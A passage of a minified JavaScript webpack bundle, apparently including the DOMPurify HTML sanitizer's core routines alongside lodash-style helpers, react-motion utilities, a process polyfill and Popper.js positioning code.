t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(Pe.allowCustomizedBuiltInElements=t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Le&&(De=!1),He&&($e=!0),Je&&(je=T({},o(L)),Te=[],!0===Je.html&&(T(je,R),T(Te,z)),!0===Je.svg&&(T(je,M),T(Te,U),T(Te,W)),!0===Je.svgFilters&&(T(je,I),T(Te,U),T(Te,W)),!0===Je.mathMl&&(T(je,N),T(Te,B),T(Te,W))),t.ADD_TAGS&&(je===Ae&&(je=C(je)),T(je,t.ADD_TAGS,ge)),t.ADD_ATTR&&(Te===Ce&&(Te=C(Te)),T(Te,t.ADD_ATTR,ge)),t.ADD_URI_SAFE_ATTR&&T(rt,t.ADD_URI_SAFE_ATTR,ge),t.FORBID_CONTENTS&&(Ze===et&&(Ze=C(Ze)),T(Ze,t.FORBID_CONTENTS,ge)),Qe&&(je["#text"]=!0),Ue&&T(je,["html","head","body"]),je.table&&(T(je,["tbody"]),delete Re.tbody),f&&f(t),ht=t)},gt=T({},["mi","mo","mn","ms","mtext"]),Vt=T({},["annotation-xml"]),bt=T({},["title","style","font","a","script"]),wt=T({},M);T(wt,I),T(wt,D);var Ot=T({},N);T(Ot,F);var xt=function(e){var t=ie(e);t&&t.tagName||(t={namespaceURI:st,tagName:"template"});var n=w(e.tagName),r=w(t.tagName);return!!lt[e.namespaceURI]&&(e.namespaceURI===at?t.namespaceURI===ut?"svg"===n:t.namespaceURI===it?"svg"===n&&("annotation-xml"===r||gt[r]):Boolean(wt[n]):e.namespaceURI===it?t.namespaceURI===ut?"math"===n:t.namespaceURI===at?"math"===n&&Vt[r]:Boolean(Ot[n]):e.namespaceURI===ut?!(t.namespaceURI===at&&!Vt[r])&&!(t.namespaceURI===it&&!gt[r])&&!Ot[n]&&(bt[n]||!wt[n]):!("application/xhtml+xml"!==ye||!lt[e.namespaceURI]))},_t=function(e){b(r.removed,{element:e});try{e.parentNode.removeChild(e)}catch(Dt){try{e.outerHTML=se}catch(Dt){e.remove()}}},Et=function(e,t){try{b(r.removed,{attribute:t.getAttributeNode(e),from:t})}catch(Dt){b(r.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!Te[e])if($e||He)try{_t(t)}catch(Dt){}else try{t.setAttribute(e,"")}catch(Dt){}},kt=function(e){var t,n;if(We)e="<remove></remove>"+e;else{var r=x(e,/^[\r\n\t ]+/);n=r&&r[0]}"application/xhtml+xml"===ye&&st===ut&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");var o=ue?ue.createHTML(e):e;if(st===ut)try{t=(new m).parseFromString(o,ye)}catch(Dt){}if(!t||!t.documentElement){t=le.createDocument(st,"template",null);try{t.documentElement.innerHTML=ct?se:o}catch(Dt){}}var i=t.body||t.documentElement;return e&&n&&i.insertBefore(a.createTextNode(n),i.childNodes[0]||null),st===ut?pe.call(t,Ue?"html":"body")[0]:Ue?t.documentElement:i},St=function(e){return fe.call(e.ownerDocument||e,e,d.SHOW_ELEMENT|d.SHOW_COMMENT|d.SHOW_TEXT|d.SHOW_PROCESSING_INSTRUCTION|d.SHOW_CDATA_SECTION,null,!1)},jt=function(e){return e instanceof v&&("string"!==typeof e.nodeName||"string"!==typeof e.textContent||"function"!==typeof e.removeChild||!(e.attributes instanceof h)||"function"!==typeof e.removeAttribute||"function"!==typeof e.setAttribute||"string"!==typeof e.namespaceURI||"function"!==typeof e.insertBefore||"function"!==typeof e.hasChildNodes)},At=function(t){return"object"===e(c)?t instanceof c:t&&"object"===e(t)&&"number"===typeof t.nodeType&&"string"===typeof t.nodeName},Tt=function(e,t,n){me[e]&&g(me[e],(function(e){e.call(r,t,n,ht)}))},Ct=function(e){var t;if(Tt("beforeSanitizeElements",e,null),jt(e))return _t(e),!0;if(S(/[\u0080-\uFFFF]/,e.nodeName))return _t(e),!0;var n=ge(e.nodeName);if(Tt("uponSanitizeElement",e,{tagName:n,allowedTags:je}),e.hasChildNodes()&&!At(e.firstElementChild)&&(!At(e.content)||!At(e.content.firstElementChild))&&S(/<[/\w]/g,e.innerHTML)&&S(/<[/\w]/g,e.textContent))return _t(e),!0;if("select"===n&&S(/<template/i,e.innerHTML))return _t(e),!0;if(7===e.nodeType)return _t(e),!0;if(ze&&8===e.nodeType&&S(/<[/\w]/g,e.data))return _t(e),!0;if(!je[n]||Re[n]){if(!Re[n]&&Rt(n)){if(Pe.tagNameCheck instanceof RegExp&&S(Pe.tagNameCheck,n))return!1;if(Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(n))return!1}if(Qe&&!Ze[n]){var o=ie(e)||e.parentNode,i=oe(e)||e.childNodes;if(i&&o)for(var a=i.length-1;a>=0;--a){var u=ne(i[a],!0);u.__removalCount=(e.__removalCount||0)+1,o.insertBefore(u,re(e))}}return _t(e),!0}return e instanceof l&&!xt(e)?(_t(e),!0):"noscript"!==n&&"noembed"!==n&&"noframes"!==n||!S(/<\/no(script|embed|frames)/i,e.innerHTML)?(Le&&3===e.nodeType&&(t=e.textContent,t=_(t,Ve," "),t=_(t,be," "),t=_(t,we," "),e.textContent!==t&&(b(r.removed,{element:e.cloneNode()}),e.textContent=t)),Tt("afterSanitizeElements",e,null),!1):(_t(e),!0)},Pt=function(e,t,n){if(qe&&("id"===t||"name"===t)&&(n in a||n in vt))return!1;if(De&&!Me[t]&&S(Oe,t));else if(Ie&&S(xe,t));else if(!Te[t]||Me[t]){if(!(Rt(e)&&(Pe.tagNameCheck instanceof RegExp&&S(Pe.tagNameCheck,e)||Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(e))&&(Pe.attributeNameCheck instanceof RegExp&&S(Pe.attributeNameCheck,t)||Pe.attributeNameCheck instanceof Function&&Pe.attributeNameCheck(t))||"is"===t&&Pe.allowCustomizedBuiltInElements&&(Pe.tagNameCheck instanceof RegExp&&S(Pe.tagNameCheck,n)||Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(n))))return!1}else if(rt[t]);else if(S(Se,_(n,Ee,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==E(n,"data:")||!tt[e])if(Ne&&!S(_e,_(n,Ee,"")));else if(n)return!1;return!0},Rt=function(e){return"annotation-xml"!==e&&x(e,ke)},Mt=function(t){var n,o,i,a;Tt("beforeSanitizeAttributes",t,null);var u=t.attributes;if(u&&!jt(t)){var s={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:Te};for(a=u.length;a--;){var c=n=u[a],l=c.name,f=c.namespaceURI;if(o="value"===l?n.value:k(n.value),i=ge(l),s.attrName=i,s.attrValue=o,s.keepAttr=!0,s.forceKeepAttr=void 0,Tt("uponSanitizeAttribute",t,s),o=s.attrValue,!s.forceKeepAttr&&(Et(l,t),s.keepAttr))if(Fe||!S(/\/>/i,o)){Le&&(o=_(o,Ve," "),o=_(o,be," "),o=_(o,we," "));var d=ge(t.nodeName);if(Pt(d,i,o))if(!Ye||"id"!==i&&"name"!==i||(Et(l,t),o=Ke+o),ze&&S(/((--!?|])>)|<\/(style|title)/i,o))Et(l,t);else{if(ue&&"object"===e(y)&&"function"===typeof y.getAttributeType)if(f);else switch(y.getAttributeType(d,i)){case"TrustedHTML":o=ue.createHTML(o);break;case"TrustedScriptURL":o=ue.createScriptURL(o)}try{f?t.setAttributeNS(f,l,o):t.setAttribute(l,o),jt(t)?_t(t):V(r.removed)}catch(Dt){}}}else Et(l,t)}Tt("afterSanitizeAttributes",t,null)}},It=function e(t){var n,r=St(t);for(Tt("beforeSanitizeShadowDOM",t,null);n=r.nextNode();)Tt("uponSanitizeShadowNode",n,null),Ct(n),Mt(n),n.content instanceof u&&e(n.content);Tt("afterSanitizeShadowDOM",t,null)};return r.sanitize=function(t){var o,a,s,l,f,d=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if((ct=!t)&&(t="\x3c!--\x3e"),"string"!==typeof t&&!At(t)){if("function"!==typeof t.toString)throw j("toString is not a function");if("string"!==typeof(t=t.toString()))throw j("dirty is not a string, aborting")}if(!r.isSupported){if("object"===e(n.toStaticHTML)||"function"===typeof n.toStaticHTML){if("string"===typeof t)return n.toStaticHTML(t);if(At(t))return n.toStaticHTML(t.outerHTML)}return t}if(Be||yt(d),r.removed=[],"string"===typeof t&&(Xe=!1),Xe){if(t.nodeName){var p=ge(t.nodeName);if(!je[p]||Re[p])throw j("root node is forbidden and cannot be sanitized in-place")}}else if(t instanceof c)1===(a=(o=kt("\x3c!----\x3e")).ownerDocument.importNode(t,!0)).nodeType&&"BODY"===a.nodeName||"HTML"===a.nodeName?o=a:o.appendChild(a);else{if(!$e&&!Le&&!Ue&&-1===t.indexOf("<"))return ue&&Ge?ue.createHTML(t):t;if(!(o=kt(t)))return $e?null:Ge?se:""}o&&We&&_t(o.firstChild);for(var h=St(Xe?t:o);s=h.nextNode();)3===s.nodeType&&s===l||(Ct(s),Mt(s),s.content instanceof u&&It(s.content),l=s);if(l=null,Xe)return t;if($e){if(He)for(f=de.call(o.ownerDocument);o.firstChild;)f.appendChild(o.firstChild);else f=o;return(Te.shadowroot||Te.shadowrootmod)&&(f=he.call(i,f,!0)),f}var v=Ue?o.outerHTML:o.innerHTML;return Ue&&je["!doctype"]&&o.ownerDocument&&o.ownerDocument.doctype&&o.ownerDocument.doctype.name&&S(J,o.ownerDocument.doctype.name)&&(v="<!DOCTYPE "+o.ownerDocument.doctype.name+">\n"+v),Le&&(v=_(v,Ve," "),v=_(v,be," "),v=_(v,we," ")),ue&&Ge?ue.createHTML(v):v},r.setConfig=function(e){yt(e),Be=!0},r.clearConfig=function(){ht=null,Be=!1},r.isValidAttribute=function(e,t,n){ht||yt({});var r=ge(e),o=ge(t);return Pt(r,o,n)},r.addHook=function(e,t){"function"===typeof t&&(me[e]=me[e]||[],b(me[e],t))},r.removeHook=function(e){if(me[e])return V(me[e])},r.removeHooks=function(e){me[e]&&(me[e]=[])},r.removeAllHooks=function(){me={}},r}()}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return d})),n.d(t,"b",(function(){return p})),n.d(t,"c",(function(){return h}));var r=n(86),o=n.n(r),i=n(18),a=n.n(i),u=n(32),s=n.n(u),c=n(0),l=n(227),f=n.n(l),d=f()(),p=f()(),h=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return t=e.call.apply(e,[this].concat(r))||this,s()(a()(a()(t)),"referenceNode",void 0),s()(a()(a()(t)),"setReferenceNode",(function(e){e&&t.referenceNode!==e&&(t.referenceNode=e,t.forceUpdate())})),t}o()(t,e);var n=t.prototype;return n.componentWillUnmount=function(){this.referenceNode=null},n.render=function(){return c.createElement(d.Provider,{value:this.referenceNode},c.createElement(p.Provider,{value:this.setReferenceNode},this.props.children))},t}(c.Component)},function(e,t,n){"use strict";(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.a=n}).call(this,n(58))},function(e,t,n){"use strict";var r=n(40),o=n(46);t.a=function(e){if(!Object(o.a)(e))return!1;var t=Object(r.a)(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){"use strict";var r=/^(?:0|[1-9]\d*)$/;t.a=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&r.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,n){"use strict";var r=n(152),o=n(29);t.a=function(e,t,n){var i=t(e);return Object(o.a)(e)?i:Object(r.a)(i,n(e))}},function(e,t,n){"use strict";t.a=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t,n){"use strict";t.a=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){"use strict";t.a=function(){return[]}},,,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(129);function o(e,t){if(e){if("string"==typeof e)return Object(r.a)(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Object(r.a)(e,t):void 0}}},function(e,t,n){"use strict";t.a={mobileStepper:1e3,speedDial:1050,appBar:1100,drawer:1200,modal:1300,snackbar:1400,tooltip:1500}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(781),o=(n(0),n(113));function i(){return Object(r.a)()||o.a}},,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r=n(88);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r.a),n}o.Cache=r.a;var i=o;var a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,u=/\\(\\)?/g,s=function(e){var t=i(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(a,(function(e,n,r,o){t.push(r?o.replace(u,"$1"):n||e)})),t}));t.a=s},function(e,t,n){"use strict";var r=n(40),o=n(36);var i=function(e){return Object(o.a)(e)&&"[object Arguments]"==Object(r.a)(e)},a=Object.prototype,u=a.hasOwnProperty,s=a.propertyIsEnumerable,c=i(function(){return arguments}())?i:function(e){return Object(o.a)(e)&&u.call(e,"callee")&&!s.call(e,"callee")};t.a=c},function(e,t,n){"use strict";var r=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r},o=n(188),i=n(29),a=n(87),u=n(150),s=n(191),c=Object.prototype.hasOwnProperty;t.a=function(e,t){var n=Object(i.a)(e),l=!n&&Object(o.a)(e),f=!n&&!l&&Object(a.a)(e),d=!n&&!l&&!f&&Object(s.a)(e),p=n||l||f||d,h=p?r(e.length,String):[],v=h.length;for(var m in e)!t&&!c.call(e,m)||p&&("length"==m||f&&("offset"==m||"parent"==m)||d&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||Object(u.a)(m,v))||h.push(m);return h}},function(e,t,n){"use strict";var r=n(59);function o(e){var t=function(e,t){if("object"!=Object(r.a)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=Object(r.a)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Object(r.a)(t)?t:t+""}n.d(t,"a",(function(){return o}))},function(e,t,n){"use strict";var r=n(40),o=n(97),i=n(36),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1;var u=function(e){return Object(i.a)(e)&&Object(o.a)(e.length)&&!!a[Object(r.a)(e)]},s=n(99),c=n(65),l=c.a&&c.a.isTypedArray,f=l?Object(s.a)(l):u;t.a=f},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e.default:e}t.__esModule=!0;var o=n(713);t.Motion=r(o);var i=n(715);t.StaggeredMotion=r(i);var a=n(716);t.TransitionMotion=r(a);var u=n(718);t.spring=r(u);var s=n(304);t.presets=r(s);var c=n(143);t.stripStyle=r(c);var l=n(719);t.reorderKeys=r(l)},,,,,,,,function(e,t,n){"use strict";var r=n(254);e.exports=function(){return r()&&!!Symbol.toStringTag}},function(e,t,n){"use strict";var r=n(255),o=n(202),i=o([r("%String.prototype.indexOf%")]);e.exports=function(e,t){var n=r(e,!!t);return"function"===typeof n&&i(e,".prototype.")>-1?o([n]):n}},function(e,t,n){"use strict";var r=n(120),o=n(91),i=n(203),a=n(262);e.exports=function(e){if(e.length<1||"function"!==typeof e[0])throw new o("a function is required");return a(r,i,e)}},function(e,t,n){"use strict";e.exports=Function.prototype.call},function(e,t,n){"use strict";e.exports=Function.prototype.apply},function(e,t,n){"use strict";var r=n(135),o=n(258),i=n(91),a=n(92);e.exports=function(e,t,n){if(!e||"object"!==typeof e&&"function"!==typeof e)throw new i("`obj` must be an object or a function`");if("string"!==typeof t&&"symbol"!==typeof t)throw new i("`property` must be a string or a symbol`");if(arguments.length>3&&"boolean"!==typeof arguments[3]&&null!==arguments[3])throw new i("`nonEnumerable`, if provided, must be a boolean or null");if(arguments.length>4&&"boolean"!==typeof arguments[4]&&null!==arguments[4])throw new i("`nonWritable`, if provided, must be a boolean or null");if(arguments.length>5&&"boolean"!==typeof arguments[5]&&null!==arguments[5])throw new i("`nonConfigurable`, if provided, must be a boolean or null");if(arguments.length>6&&"boolean"!==typeof arguments[6])throw new i("`loose`, if provided, must be a boolean");var u=arguments.length>3?arguments[3]:null,s=arguments.length>4?arguments[4]:null,c=arguments.length>5?arguments[5]:null,l=arguments.length>6&&arguments[6],f=!!a&&a(e,t);if(r)r(e,t,{configurable:null===c&&f?f.configurable:!c,enumerable:null===u&&f?f.enumerable:!u,value:n,writable:null===s&&f?f.writable:!s});else{if(!l&&(u||s||c))throw new o("This environment does not support defining a property as non-configurable, non-writable, or non-enumerable.");e[t]=n}}},function(e,t,n){"use strict";var r=n(135),o=function(){return!!r};o.hasArrayLengthDefineBug=function(){if(!r)return null;try{return 1!==r([],"length",{value:1}).length}catch(e){return!0}},e.exports=o},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"===typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var s,c=[],l=!1,f=-1;function d(){l&&s&&(l=!1,s.length?c=s.concat(c):f=-1,c.length&&p())}function p(){if(!l){var e=u(d);l=!0;for(var t=c.length;t;){for(s=c,c=[];++f<t;)s&&s[f].run();f=-1,t=c.length}s=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new h(e,t)),1!==c.length||l||u(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){var r=n(211),o=n(122);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){var r=n(212),o=n(612),i=n(613),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},function(e,t,n){var r=n(123).Symbol;e.exports=r},function(e,t){e.exports=function(e){return e}},function(e,t,n){var r=n(210),o=n(294);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},,function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e){var t={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=0);return t},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t,n,o,i,a,u){var s=n+(-i*(t-o)+-a*n)*e,c=t+s*e;if(Math.abs(s)<u&&Math.abs(c-o)<u)return r[0]=o,r[1]=0,r;return r[0]=c,r[1]=s,r};var r=[0,0];e.exports=t.default},function(e,t,n){(function(t){(function(){var n,r,o;"undefined"!==typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:"undefined"!==typeof t&&null!==t&&t.hrtime?(e.exports=function(){return(n()-o)/1e6},r=t.hrtime,o=(n=function(){var e;return 1e9*(e=r())[0]+e[1]})()):Date.now?(e.exports=function(){return Date.now()-o},o=Date.now()):(e.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)}).call(this,n(208))},function(e,t,n){(function(t){for(var r=n(714),o="undefined"===typeof window?t:window,i=["moz","webkit"],a="AnimationFrame",u=o["request"+a],s=o["cancel"+a]||o["cancelRequest"+a],c=0;!u&&c<i.length;c++)u=o[i[c]+"Request"+a],s=o[i[c]+"Cancel"+a]||o[i[c]+"CancelRequest"+a];if(!u||!s){var l=0,f=0,d=[];u=function(e){if(0===d.length){var t=r(),n=Math.max(0,1e3/60-(t-l));l=n+t,setTimeout((function(){var e=d.slice(0);d.length=0;for(var t=0;t<e.length;t++)if(!e[t].cancelled)try{e[t].callback(l)}catch(n){setTimeout((function(){throw n}),0)}}),Math.round(n))}return d.push({handle:++f,callback:e,cancelled:!1}),f},s=function(e){for(var t=0;t<d.length;t++)d[t].handle===e&&(d[t].cancelled=!0)}}e.exports=function(e){return u.call(o,e)},e.exports.cancel=function(){s.apply(o,arguments)},e.exports.polyfill=function(e){e||(e=o),e.requestAnimationFrame=u,e.cancelAnimationFrame=s}}).call(this,n(58))},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t,n){for(var r in t)if(Object.prototype.hasOwnProperty.call(t,r)){if(0!==n[r])return!1;var o="number"===typeof t[r]?t[r]:t[r].val;if(e[r]!==o)return!1}return!0},e.exports=t.default},,,function(e,t,n){var r=n(311),o=n(761);for(var i in(t=e.exports=function(e,t){return new o(t).process(e)}).FilterCSS=o,r)t[i]=r[i];"undefined"!==typeof window&&(window.filterCSS=e.exports)},function(e,t){e.exports={indexOf:function(e,t){var n,r;if(Array.prototype.indexOf)return e.indexOf(t);for(n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},forEach:function(e,t,n){var r,o;if(Array.prototype.forEach)return e.forEach(t,n);for(r=0,o=e.length;r<o;r++)t.call(n,e[r],r,e)},trim:function(e){return String.prototype.trim?e.trim():e.replace(/(^\s*)|(\s*$)/g,"")},spaceIndex:function(e){var t=/\s|\n|\t/.exec(e);return t?t.index:-1}}},function(e,t,n){"use strict";var r=function(){};e.exports=r},function(e,t,n){"use strict";(function(e){var n="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,r=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var o=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),r))}};function i(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function u(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function s(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?e:s(u(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var l=n&&!(!window.MSInputMethodContext||!document.documentMode),f=n&&/MSIE 10/.test(navigator.userAgent);function d(e){return 11===e?l:10===e?f:l||f}function p(e){if(!e)return document.documentElement;for(var t=d(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function h(e){return null!==e.parentNode?h(e.parentNode):e}function v(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?e:t,o=n?t:e,i=document.createRange();i.setStart(r,0),i.setEnd(o,0);var a=i.commonAncestorContainer;if(e!==a&&t!==a||r.contains(o))return function(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||p(e.firstElementChild)===e)}(a)?a:p(a);var u=h(e);return u.host?v(u.host,t):v(e,h(t).host)}function m(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",r=e.nodeName;if("BODY"===r||"HTML"===r){var o=e.ownerDocument.documentElement,i=e.ownerDocument.scrollingElement||o;return i[n]}return e[n]}function y(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=m(t,"top"),o=m(t,"left"),i=n?-1:1;return e.top+=r*i,e.bottom+=r*i,e.left+=o*i,e.right+=o*i,e}function g(e,t){var n="x"===t?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+r+"Width"])}function V(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],d(10)?parseInt(n["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function b(e){var t=e.body,n=e.documentElement,r=d(10)&&getComputedStyle(n);return{height:V("Height",t,n,r),width:V("Width",t,n,r)}}var w=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},O=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),x=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},_=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function E(e){return _({},e,{right:e.left+e.width,bottom:e.top+e.height})}function k(e){var t={};try{if(d(10)){t=e.getBoundingClientRect();var n=m(e,"top"),r=m(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}else t=e.getBoundingClientRect()}catch(p){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},i="HTML"===e.nodeName?b(e.ownerDocument):{},u=i.width||e.clientWidth||o.width,s=i.height||e.clientHeight||o.height,c=e.offsetWidth-u,l=e.offsetHeight-s;if(c||l){var f=a(e);c-=g(f,"x"),l-=g(f,"y"),o.width-=c,o.height-=l}return E(o)}function S(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=d(10),o="HTML"===t.nodeName,i=k(e),u=k(t),c=s(e),l=a(t),f=parseFloat(l.borderTopWidth),p=parseFloat(l.borderLeftWidth);n&&o&&(u.top=Math.max(u.top,0),u.left=Math.max(u.left,0));var h=E({top:i.top-u.top-f,left:i.left-u.left-p,width:i.width,height:i.height});if(h.marginTop=0,h.marginLeft=0,!r&&o){var v=parseFloat(l.marginTop),m=parseFloat(l.marginLeft);h.top-=f-v,h.bottom-=f-v,h.left-=p-m,h.right-=p-m,h.marginTop=v,h.marginLeft=m}return(r&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(h=y(h,t)),h}function j(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,r=S(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:m(n),u=t?0:m(n,"left"),s={top:a-r.top+r.marginTop,left:u-r.left+r.marginLeft,width:o,height:i};return E(s)}function A(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===a(e,"position"))return!0;var n=u(e);return!!n&&A(n)}function T(e){if(!e||!e.parentElement||d())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function C(e,t,n,r){var o=arguments.length>4&&void 